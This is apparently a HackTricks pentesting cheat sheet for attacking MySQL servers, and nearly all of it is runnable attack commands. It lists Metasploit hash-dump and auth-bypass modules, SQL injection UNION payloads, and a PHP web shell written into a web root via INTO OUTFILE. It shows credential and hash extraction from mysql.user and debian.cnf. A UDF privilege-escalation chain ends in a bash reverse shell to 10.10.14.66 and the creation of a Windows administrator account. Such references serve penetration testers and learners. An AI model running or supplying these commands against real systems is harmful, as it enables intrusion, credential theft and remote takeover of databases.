3306 - Pentesting Mysql
[AD REMOVED]
Basic Information
MySQL can be described as an open source Relational Database Management System (RDBMS) that is available at no cost. It operates on the Structured Query Language (SQL), enabling the management and manipulation of databases.
Default port: 3306
Connect
Local
mysql -u root # Connect to root without password
mysql -u root -p # A password will be asked (check someone)
Remote
External Enumeration
Some of the enumeration actions require valid credentials
nmap -sV -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 <IP>
msf> use auxiliary/scanner/mysql/mysql_version
msf> use auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf> use auxiliary/scanner/mysql/mysql_hashdump #Creds
msf> use auxiliary/admin/mysql/mysql_enum #Creds
msf> use auxiliary/scanner/mysql/mysql_schemadump #Creds
msf> use exploit/windows/mysql/mysql_start_up #Execute commands Windows, Creds
Brute force
Write any binary data
CONVERT(unhex("6f6e2e786d6c55540900037748b75c7249b75"), BINARY)
CONVERT(from_base64("aG9sYWFhCg=="), BINARY)
MySQL commands
show databases;
use <database>;
connect <database>;
show tables;
describe <table_name>;
show columns from <table>;
select version(); #version
select @@version(); #version
select user(); #User
select database(); #database name
#Get a shell with the mysql client user
\! sh
#Basic MySQLi
Union Select 1,2,3,4,group_concat(0x7c,table_name,0x7C) from information_schema.tables
Union Select 1,2,3,4,column_name from information_schema.columns where table_name="<TABLE NAME>"
#Read & Write
## Yo need FILE privilege to read & write to files.
select load_file('/var/lib/mysql-files/key.txt'); #Read file
select 1,2,"<?php echo shell_exec($_GET['c']);?>",4 into OUTFILE 'C:/xampp/htdocs/back.php'
#Try to change MySQL root password
UPDATE mysql.user SET Password=PASSWORD('MyNewPass') WHERE User='root';
UPDATE mysql.user SET authentication_string=PASSWORD('MyNewPass') WHERE User='root';
FLUSH PRIVILEGES;
quit;
mysql -u username -p < manycommands.sql #A file with all the commands you want to execute
mysql -u root -h 127.0.0.1 -e 'show databases;'
MySQL Permissions Enumeration
#Mysql
SHOW GRANTS [FOR user];
SHOW GRANTS;
SHOW GRANTS FOR 'root'@'localhost';
SHOW GRANTS FOR CURRENT_USER();
# Get users, permissions & hashes
SELECT * FROM mysql.user;
#From DB
select * from mysql.user where user='root';
## Get users with file_priv
select user,file_priv from mysql.user where file_priv='Y';
## Get users with Super_priv
select user,Super_priv from mysql.user where Super_priv='Y';
# List functions
SELECT routine_name FROM information_schema.routines WHERE routine_type = 'FUNCTION';
#@ Functions not from sys. db
SELECT routine_name FROM information_schema.routines WHERE routine_type = 'FUNCTION' AND routine_schema!='sys';
You can see in the docs the meaning of each privilege: https://dev.mysql.com/doc/refman/8.0/en/privileges-provided.html
MySQL File RCE
{{#ref}} ../pentesting-web/sql-injection/mysql-injection/mysql-ssrf.md {{#endref}}
MySQL arbitrary read file by client
Actually, when you try to load data local into a table the content of a file the MySQL or MariaDB server asks the client to read it and send the content. Then, if you can tamper a mysql client to connect to your own MySQL server, you can read arbitrary files.\ Please notice that this is the behaviour using:
(Notice the "local" word)\ Because without the "local" you can get:
mysql> load data infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n';
ERROR 1290 (HY000): The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
Initial PoC: https://github.com/allyshka/Rogue-MySql-Server\ In this paper you can see a complete description of the attack and even how to extend it to RCE: https://paper.seebug.org/1113/\ Here you can find an overview of the attack: http://russiansecurity.expert/2016/04/20/mysql-connect-file-read/
POST
Mysql User
It will be very interesting if mysql is running as root:
cat /etc/mysql/mysql.conf.d/mysqld.cnf | grep -v "#" | grep "user"
systemctl status mysql 2>/dev/null | grep -o ".\{0,0\}user.\{0,50\}" | cut -d '=' -f2 | cut -d ' ' -f1
Dangerous Settings of mysqld.cnf
In the configuration of MySQL services, various settings are employed to define its operation and security measures:
- The
usersetting is utilized for designating the user under which the MySQL service will be executed. passwordis applied for establishing the password associated with the MySQL user.admin_addressspecifies the IP address that listens for TCP/IP connections on the administrative network interface.- The
debugvariable is indicative of the present debugging configurations, including sensitive information within logs. sql_warningsmanages whether information strings are generated for single-row INSERT statements when warnings emerge, containing sensitive data within logs.- With
secure_file_priv, the scope of data import and export operations is constrained to enhance security.
Privilege escalation
# Get current user (an all users) privileges and hashes
use mysql;
select user();
select user,password,create_priv,insert_priv,update_priv,alter_priv,delete_priv,drop_priv from user;
# Get users, permissions & creds
SELECT * FROM mysql.user;
mysql -u root --password=<PASSWORD> -e "SELECT * FROM mysql.user;"
# Create user and give privileges
create user test identified by 'test';
grant SELECT,CREATE,DROP,UPDATE,DELETE,INSERT on *.* to mysql identified by 'mysql' WITH GRANT OPTION;
# Get a shell (with your permissions, usefull for sudo/suid privesc)
\! sh
Privilege Escalation via library
If the mysql server is running as root (or a different more privileged user) you can make it execute commands. For that, you need to use user defined functions. And to create a user defined you will need a library for the OS that is running mysql.
The malicious library to use can be found inside sqlmap and inside metasploit by doing locate "*lib_mysqludf_sys*". The .so files are linux libraries and the .dll are the Windows ones, choose the one you need.
If you don't have those libraries, you can either look for them, or download this linux C code and compile it inside the linux vulnerable machine:
gcc -g -c raptor_udf2.c
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Now that you have the library, login inside the Mysql as a privileged user (root?) and follow the next steps:
Linux
# Use a database
use mysql;
# Create a table to load the library and move it to the plugins dir
create table npn(line blob);
# Load the binary library inside the table
## You might need to change the path and file name
insert into npn values(load_file('/tmp/lib_mysqludf_sys.so'));
# Get the plugin_dir path
show variables like '%plugin%';
# Supposing the plugin dir was /usr/lib/x86_64-linux-gnu/mariadb19/plugin/
# dump in there the library
select * from npn into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/lib_mysqludf_sys.so';
# Create a function to execute commands
create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
# Execute commands
select sys_exec('id > /tmp/out.txt; chmod 777 /tmp/out.txt');
select sys_exec('bash -c "bash -i >& /dev/tcp/10.10.14.66/1234 0>&1"');
Windows
# CHech the linux comments for more indications
USE mysql;
CREATE TABLE npn(line blob);
INSERT INTO npn values(load_file('C://temp//lib_mysqludf_sys.dll'));
show variables like '%plugin%';
SELECT * FROM mysql.npn INTO DUMPFILE 'c://windows//system32//lib_mysqludf_sys_32.dll';
CREATE FUNCTION sys_exec RETURNS integer SONAME 'lib_mysqludf_sys_32.dll';
SELECT sys_exec("net user npn npn12345678 /add");
SELECT sys_exec("net localgroup Administrators npn /add");
Extracting MySQL credentials from files
Inside /etc/mysql/debian.cnf you can find the plain-text password of the user debian-sys-maint
You can use these credentials to login in the mysql database.
Inside the file: /var/lib/mysql/mysql/user.MYD you can find all the hashes of the MySQL users (the ones that you can extract from mysql.user inside the database).
You can extract them doing:

Enabling logging
You can enable logging of mysql queries inside /etc/mysql/my.cnf uncommenting the following lines:
Useful files
Configuration Files
- windows *
- config.ini
- my.ini
- windows\my.ini
- winnt\my.ini
- \
/mysql/data/ - unix
- my.cnf
- /etc/my.cnf
- /etc/mysql/my.cnf
- /var/lib/mysql/my.cnf
- \~/.my.cnf
- /etc/my.cnf
- Command History
- \~/.mysql.history
- Log Files
- connections.log
- update.log
- common.log
Default MySQL Database/Tables
{{#tabs}} {{#tab name="information_schema"}} ALL_PLUGINS\ APPLICABLE_ROLES\ CHARACTER_SETS\ CHECK_CONSTRAINTS\ COLLATIONS\ COLLATION_CHARACTER_SET_APPLICABILITY\ COLUMNS\ COLUMN_PRIVILEGES\ ENABLED_ROLES\ ENGINES\ EVENTS\ FILES\ GLOBAL_STATUS\ GLOBAL_VARIABLES\ KEY_COLUMN_USAGE\ KEY_CACHES\ OPTIMIZER_TRACE\ PARAMETERS\ PARTITIONS\ PLUGINS\ PROCESSLIST\ PROFILING\ REFERENTIAL_CONSTRAINTS\ ROUTINES\ SCHEMATA\ SCHEMA_PRIVILEGES\ SESSION_STATUS\ SESSION_VARIABLES\ STATISTICS\ SYSTEM_VARIABLES\ TABLES\ TABLESPACES\ TABLE_CONSTRAINTS\ TABLE_PRIVILEGES\ TRIGGERS\ USER_PRIVILEGES\ VIEWS\ INNODB_LOCKS\ INNODB_TRX\ INNODB_SYS_DATAFILES\ INNODB_FT_CONFIG\ INNODB_SYS_VIRTUAL\ INNODB_CMP\ INNODB_FT_BEING_DELETED\ INNODB_CMP_RESET\ INNODB_CMP_PER_INDEX\ INNODB_CMPMEM_RESET\ INNODB_FT_DELETED\ INNODB_BUFFER_PAGE_LRU\ INNODB_LOCK_WAITS\ INNODB_TEMP_TABLE_INFO\ INNODB_SYS_INDEXES\ INNODB_SYS_TABLES\ INNODB_SYS_FIELDS\ INNODB_CMP_PER_INDEX_RESET\ INNODB_BUFFER_PAGE\ INNODB_FT_DEFAULT_STOPWORD\ INNODB_FT_INDEX_TABLE\ INNODB_FT_INDEX_CACHE\ INNODB_SYS_TABLESPACES\ INNODB_METRICS\ INNODB_SYS_FOREIGN_COLS\ INNODB_CMPMEM\ INNODB_BUFFER_POOL_STATS\ INNODB_SYS_COLUMNS\ INNODB_SYS_FOREIGN\ INNODB_SYS_TABLESTATS\ GEOMETRY_COLUMNS\ SPATIAL_REF_SYS\ CLIENT_STATISTICS\ INDEX_STATISTICS\ USER_STATISTICS\ INNODB_MUTEXES\ TABLE_STATISTICS\ INNODB_TABLESPACES_ENCRYPTION\ user_variables\ INNODB_TABLESPACES_SCRUBBING\ INNODB_SYS_SEMAPHORE_WAITS {{#endtab}}
{{#tab name="mysql"}} columns_priv\ column_stats\ db\ engine_cost\ event\ func\ general_log\ gtid_executed\ gtid_slave_pos\ help_category\ help_keyword\ help_relation\ help_topic\ host\ index_stats\ innodb_index_stats\ innodb_table_stats\ ndb_binlog_index\ plugin\ proc\ procs_priv\ proxies_priv\ roles_mapping\ server_cost\ servers\ slave_master_info\ slave_relay_log_info\ slave_worker_info\ slow_log\ tables_priv\ table_stats\ time_zone\ time_zone_leap_second\ time_zone_name\ time_zone_transition\ time_zone_transition_type\ transaction_registry\ user {{#endtab}}
{{#tab name="performance_schema"}} accounts\ cond_instances\ events_stages_current\ events_stages_history\ events_stages_history_long\ events_stages_summary_by_account_by_event_name\ events_stages_summary_by_host_by_event_name\ events_stages_summary_by_thread_by_event_name\ events_stages_summary_by_user_by_event_name\ events_stages_summary_global_by_event_name\ events_statements_current\ events_statements_history\ events_statements_history_long\ events_statements_summary_by_account_by_event_name\ events_statements_summary_by_digest\ events_statements_summary_by_host_by_event_name\ events_statements_summary_by_program\ events_statements_summary_by_thread_by_event_name\ events_statements_summary_by_user_by_event_name\ events_statements_summary_global_by_event_name\ events_transactions_current\ events_transactions_history\ events_transactions_history_long\ events_transactions_summary_by_account_by_event_name\ events_transactions_summary_by_host_by_event_name\ events_transactions_summary_by_thread_by_event_name\ events_transactions_summary_by_user_by_event_name\ events_transactions_summary_global_by_event_name\ events_waits_current\ events_waits_history\ events_waits_history_long\ events_waits_summary_by_account_by_event_name\ events_waits_summary_by_host_by_event_name\ events_waits_summary_by_instance\ events_waits_summary_by_thread_by_event_name\ events_waits_summary_by_user_by_event_name\ events_waits_summary_global_by_event_name\ file_instances\ file_summary_by_event_name\ file_summary_by_instance\ global_status\ global_variables\ host_cache\ hosts\ memory_summary_by_account_by_event_name\ memory_summary_by_host_by_event_name\ memory_summary_by_thread_by_event_name\ memory_summary_by_user_by_event_name\ memory_summary_global_by_event_name\ metadata_locks\ mutex_instances\ objects_summary_global_by_type\ performance_timers\ prepared_statements_instances\ replication_applier_configuration\ replication_applier_status\ replication_applier_status_by_coordinator\ replication_applier_status_by_worker\ replication_connection_configuration\ replication_connection_status\ replication_group_member_stats\ replication_group_members\ rwlock_instances\ session_account_connect_attrs\ session_connect_attrs\ session_status\ session_variables\ setup_actors\ setup_consumers\ setup_instruments\ setup_objects\ setup_timers\ socket_instances\ socket_summary_by_event_name\ socket_summary_by_instance\ status_by_account\ status_by_host\ status_by_thread\ status_by_user\ table_handles\ table_io_waits_summary_by_index_usage\ table_io_waits_summary_by_table\ table_lock_waits_summary_by_table\ threads\ user_variables_by_thread\ users\ variables_by_thread {{#endtab}}
{{#tab name="sys"}} host_summary\ host_summary_by_file_io\ host_summary_by_file_io_type\ host_summary_by_stages\ host_summary_by_statement_latency\ host_summary_by_statement_type\ innodb_buffer_stats_by_schema\ innodb_buffer_stats_by_table\ innodb_lock_waits\ io_by_thread_by_latency\ io_global_by_file_by_bytes\ io_global_by_file_by_latency\ io_global_by_wait_by_bytes\ io_global_by_wait_by_latency\ latest_file_io\ memory_by_host_by_current_bytes\ memory_by_thread_by_current_bytes\ memory_by_user_by_current_bytes\ memory_global_by_current_bytes\ memory_global_total\ metrics\ processlist\ ps_check_lost_instrumentation\ schema_auto_increment_columns\ schema_index_statistics\ schema_object_overview\ schema_redundant_indexes\ schema_table_lock_waits\ schema_table_statistics\ schema_table_statistics_with_buffer\ schema_tables_with_full_table_scans\ schema_unused_indexes\ session\ session_ssl_status\ statement_analysis\ statements_with_errors_or_warnings\ statements_with_full_table_scans\ statements_with_runtimes_in_95th_percentile\ statements_with_sorting\ statements_with_temp_tables\ sys_config\ user_summary\ user_summary_by_file_io\ user_summary_by_file_io_type\ user_summary_by_stages\ user_summary_by_statement_latency\ user_summary_by_statement_type\ version\ wait_classes_global_by_avg_latency\ wait_classes_global_by_latency\ waits_by_host_by_latency\ waits_by_user_by_latency\ waits_global_by_latency\ x$host_summary\ x$host_summary_by_file_io\ x$host_summary_by_file_io_type\ x$host_summary_by_stages\ x$host_summary_by_statement_latency\ x$host_summary_by_statement_type\ x$innodb_buffer_stats_by_schema\ x$innodb_buffer_stats_by_table\ x$innodb_lock_waits\ x$io_by_thread_by_latency\ x$io_global_by_file_by_bytes\ x$io_global_by_file_by_latency\ x$io_global_by_wait_by_bytes\ x$io_global_by_wait_by_latency\ x$latest_file_io\ x$memory_by_host_by_current_bytes\ x$memory_by_thread_by_current_bytes\ x$memory_by_user_by_current_bytes\ x$memory_global_by_current_bytes\ x$memory_global_total\ x$processlist\ x$ps_digest_95th_percentile_by_avg_us\ x$ps_digest_avg_latency_distribution\ x$ps_schema_table_statistics_io\ x$schema_flattened_keys\ x$schema_index_statistics\ x$schema_table_lock_waits\ x$schema_table_statistics\ x$schema_table_statistics_with_buffer\ x$schema_tables_with_full_table_scans\ x$session\ x$statement_analysis\ x$statements_with_errors_or_warnings\ x$statements_with_full_table_scans\ x$statements_with_runtimes_in_95th_percentile\ x$statements_with_sorting\ x$statements_with_temp_tables\ x$user_summary\ x$user_summary_by_file_io\ x$user_summary_by_file_io_type\ x$user_summary_by_stages\ x$user_summary_by_statement_latency\ x$user_summary_by_statement_type\ x$wait_classes_global_by_avg_latency\ x$wait_classes_global_by_latency\ x$waits_by_host_by_latency\ x$waits_by_user_by_latency\ x$waits_global_by_latency {{#endtab}} {{#endtabs}}
HackTricks Automatic Commands
Protocol_Name: MySql #Protocol Abbreviation if there is one.
Port_Number: 3306 #Comma separated if there is more than one.
Protocol_Description: MySql #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for MySql
Note: |
MySQL is a freely available open source Relational Database Management System (RDBMS) that uses Structured Query Language (SQL).
https://book.hacktricks.xyz/pentesting/pentesting-mysql
Entry_2:
Name: Nmap
Description: Nmap with MySql Scripts
Command: nmap --script=mysql-databases.nse,mysql-empty-password.nse,mysql-enum.nse,mysql-info.nse,mysql-variables.nse,mysql-vuln-cve2012-2122.nse {IP} -p 3306
Entry_3:
Name: MySql
Description: Attempt to connect to mysql server
Command: mysql -h {IP} -u {Username}@localhost
Entry_4:
Name: MySql consolesless mfs enumeration
Description: MySql enumeration without the need to run msfconsole
Note: sourced from https://github.com/carlospolop/legion
Command: msfconsole -q -x 'use auxiliary/scanner/mysql/mysql_version; set RHOSTS {IP}; set RPORT 3306; run; exit' && msfconsole -q -x 'use auxiliary/scanner/mysql/mysql_authbypass_hashdump; set RHOSTS {IP}; set RPORT 3306; run; exit' && msfconsole -q -x 'use auxiliary/admin/mysql/mysql_enum; set RHOSTS {IP}; set RPORT 3306; run; exit' && msfconsole -q -x 'use auxiliary/scanner/mysql/mysql_hashdump; set RHOSTS {IP}; set RPORT 3306; run; exit' && msfconsole -q -x 'use auxiliary/scanner/mysql/mysql_schemadump; set RHOSTS {IP}; set RPORT 3306; run; exit'
[AD REMOVED]